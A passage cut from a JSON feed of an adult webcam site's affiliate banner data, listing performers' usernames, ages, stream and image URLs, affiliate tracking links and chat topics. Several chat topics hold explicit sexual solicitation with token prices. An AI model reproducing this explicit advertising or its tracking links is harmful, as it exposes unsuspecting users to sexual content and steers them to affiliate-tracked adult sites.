again!\",\"flags\":[\"american\",\"italian\"],\"online_time\":7513,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CarmellaAngel\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":867,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MelodyFox\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MelodyFox\",\"display_name\":\"MelodyFox\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig_lq\\/629ea0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig_lq\\/629ea0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig\\/629ea0.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MelodyFox\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MelodyFox\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MelodyFox\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MelodyFox?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MelodyFox\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_MelodyFox.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_MelodyFox\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_MelodyFox\\/playlist.m3u8\",\"chat_topic\":\"I don\'t accept requests without tokens, I hope for your understanding!Lovens from 2 tokens \\u2764\\ufe0f vibrations - 11-31-51-101-201-301(I\'m cumming) by level \\u2764\\ufe0f random 25\\u2764\\ufe0fCOLLECTING ON DREAM:  @total  COLLECTED:   @sofar  REMAINING: @remain\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u043d\\u0435 \\u043f\\u0440\\u0438\\u043d\\u0438\\u043c\\u0430\\u044e, \\u043d\\u0430\\u0434\\u0435\\u044e\\u0441\\u044c \\u043d\\u0430 \\u043f\\u043e\\u043d\\u0438\\u043c\\u0430\\u043d\\u0438\\u0435!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u2764\\ufe0f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11-31-51-101-201-301(\\u043a\\u043e\\u043d\\u0447\\u0430\\u044e) \\u043f\\u043e \\u0443\\u0440\\u043e\\u0432\\u043d\\u044e\\u2764\\ufe0f \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 25\\u2764\\ufe0f\\u0421\\u041e\\u0411\\u0418\\u0420\\u0410\\u042e \\u041d\\u0410 \\u041c\\u0415\\u0427\\u0422\\u0423:  @total \\u0421\\u041e\\u0411\\u0420\\u0410\\u041d\\u041e: @sofar  \\u041e\\u0421\\u0422\\u0410\\u041b\\u041e\\u0421\\u042c: @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":4464,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MelodyFox\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":857,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"VivianLenz\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/VivianLenz\",\"display_name\":\"VivianLenz\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/1ee\\/00a\\/0edbb08e5f7689c42707c5dc9056eb96_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/1ee\\/00a\\/0edbb08e5f7689c42707c5dc9056eb96_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/1ee\\/00a\\/0edbb08e5f7689c42707c5dc9056eb96_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/1ee\\/00a\\/0edbb08e5f7689c42707c5dc9056eb96_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/1ee\\/00a\\/xbig_lq\\/d4f069.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/1ee\\/00a\\/xbig_lq\\/d4f069.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/1ee\\/00a\\/xbig\\/d4f069.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/VivianLenz\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/VivianLenz\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/VivianLenz\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/VivianLenz?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/VivianLenz\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_VivianLenz.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_VivianLenz\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_VivianLenz\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"We \\u200bare \\u200bMia & \\u200bRick! \\u200bWe \\u200breally \\u200benjoy \\u200band welcome :3\",\"flags\":[\"american\",\"russian\"],\"online_time\":8134,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_VivianLenz\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":850,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Stasya-moor\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Stasya-moor\",\"display_name\":\"Stasya-moor\",\"display_age\":32,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b7\\/2a1\\/2ad\\/4669ccbfaa069eebe26aaef56d43e3cd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b7\\/2a1\\/2ad\\/4669ccbfaa069eebe26aaef56d43e3cd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b7\\/2a1\\/2ad\\/4669ccbfaa069eebe26aaef56d43e3cd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b7\\/2a1\\/2ad\\/4669ccbfaa069eebe26aaef56d43e3cd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/2a1\\/2ad\\/xbig_lq\\/dbf80e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/2a1\\/2ad\\/xbig_lq\\/dbf80e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/2a1\\/2ad\\/xbig\\/dbf80e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Stasya-moor\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Stasya-moor\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Stasya-moor\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Stasya-moor?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Stasya-moor\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Stasya-moor.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Stasya-moor\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Stasya-moor\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Thea. Lovens works from 2 tokens, Favorite vibrations 11,22,55,111, 444, 666. (Invitation to private for 99 t), Collect on Cybertruck| : @total \\u2013 countdown: @sofar collected, @remain left.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0422\\u0435\\u044f. \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11,22,55,111, 444, 666. (\\u041f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0448\\u0435\\u043d\\u0438\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 99 \\u0442), \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u043d\\u0430 Cybertruck| : \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":7533,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Stasya-moor\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":798,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"PinkFoxya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkFoxya\",\"display_name\":\"PinkFoxya\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/ab1251.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/ab1251.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig\\/ab1251.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkFoxya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkFoxya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkFoxya\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_PinkFoxya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_PinkFoxya\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_PinkFoxya\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2TK\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201501701\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 235 322 333\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 25\\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 8\\u2728\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043a-\\u043c\\u0443\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":1638,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkFoxya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":798,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AureliyXXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AureliyXXX\",\"display_name\":\"_dashulka_\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig_lq\\/ff769f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig_lq\\/ff769f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig\\/ff769f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AureliyXXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AureliyXXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AureliyXXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AureliyXXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AureliyXXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge17.bcvcdn.com\\/stream_AureliyXXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb17.bcvcdn.com\\/stream_AureliyXXX\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_AureliyXXX\\/playlist.m3u8\",\"chat_topic\":\"Hi! I\'m Dasha)) Lovense works from 2 tk. Anal, squirt  and Double penetration in full private. FAVORITE VIBRATIONS: 10,33,97 tk. THE STRONGEST VIBRO is 50 tk. WAVE 33 tk, PULSE 55 tk. EARTHQUAKE 89 tk, FIREWORKS 97 tk.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u042f \\u0414\\u0430\\u0448\\u0430)) \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \\u0410\\u043d\\u0430\\u043b, \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0438 \\u0434\\u0432\\u043e\\u0439\\u043d\\u043e\\u0435 \\u043f\\u0440\\u043e\\u043d\\u0438\\u043a\\u043d\\u043e\\u0432\\u0435\\u043d\\u0438\\u0435 \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435. \\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u0418: 10,33,97\\u0442\\u043a. \\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u041e 50\\u0442\\u043a. \\u0412\\u041e\\u041b\\u041d\\u0410 33\\u0442\\u043a, \\u041f\\u0423\\u041b\\u042c\\u0421 55\\u0442\\u043a. \\u0417\\u0415\\u041c\\u041b\\u0415\\u0422\\u0420\\u042f\\u0421\\u0415\\u041d\\u0418\\u0415 89\\u0442\\u043a, \\u0424\\u0415\\u0419\\u0415\\u0420\\u0412\\u0415\\u0420\\u041a 97\\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":4814,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AureliyXXX\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":777,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"MeganOrtega\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MeganOrtega\",\"display_name\":\"_Meggi_\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/25d\\/06c\\/xbig_lq\\/56374a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/25d\\/06c\\/xbig_lq\\/56374a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/25d\\/06c\\/xbig\\/56374a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MeganOrtega\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MeganOrtega\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MeganOrtega\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MeganOrtega?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MeganOrtega\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us83.bcvcdn.com\\/stream_MeganOrtega.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us83.bcvcdn.com\\/stream_MeganOrtega\",\"stream_feed_url\":\"https:\\/\\/ded4050-edge-us67.bcvcdn.com\\/hls\\/stream_MeganOrtega\\/playlist.m3u8\",\"chat_topic\":\"Hi!  PM 60 tok!  Favorite vibrations 201 !STRONG and LOUD 1055 !BEFORE PRIVATE 222 TOKENS in the general chat! Lovense levels: 2, 11, 30, 55, 100, 201 and 1055\\u2764\\ufe0fSPEC:298(100c),333(120s) 404(150s)\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438  201 \\u0438 30!!!\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 222 \\u0422\\u041e\\u041a\\u0415\\u041d\\u0410 \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442! \\u0414\\u0438\\u0432\\u0430\\u043d\\u0447\\u0438\\u043a     @remain \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 Lovense: 2 , 11, 30 , 55, 100, 201 \\u0438 1055\\u2764\\ufe0f\\u0421\\u041f\\u0415\\u0426:299( \\u0432\\u043e\\u043b\\u043d\\u0430 )298( \\u043f\\u0443\\u043b\\u044c\\u0441 ),333 (\\u0437\\u0435\\u043c\\u043b\\u044f) 404 (\\u0444\\u0435\\u0439\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a ) \",\"flags\":[\"american\",\"russian\"],\"online_time\":6401,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MeganOrtega\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":710,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"diffgirls1-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/diffgirls1-1\",\"display_name\":\"diffgirls1-1\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/1699b2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/1699b2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig\\/1699b2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/diffgirls1-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/diffgirls1-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/diffgirls1-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_diffgirls1-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_diffgirls1-1\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_diffgirls1-1\\/playlist.m3u8\",\"chat_topic\":\"Hello my name is Tanya welcome to my room and lets enjoy each other! lovense level 2-9, favorite vibro: 100. 160 and 200\",\"chat_topic_ru\":\"\\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u043e\\u0442 2 \\u0442\\u043a \",\"flags\":[\"american\",\"russian\"],\"online_time\":3447,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_diffgirls1-1\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":667,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LoveNikky\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LoveNikky\",\"display_name\":\"LoveNikky\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/33b\\/1e4\\/567c25fe5ab05fe04dc6ec7534dcce2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/33b\\/1e4\\/567c25fe5ab05fe04dc6ec7534dcce2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/33b\\/1e4\\/567c25fe5ab05fe04dc6ec7534dcce2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/33b\\/1e4\\/567c25fe5ab05fe04dc6ec7534dcce2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/33b\\/1e4\\/xbig_lq\\/cdc499.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/3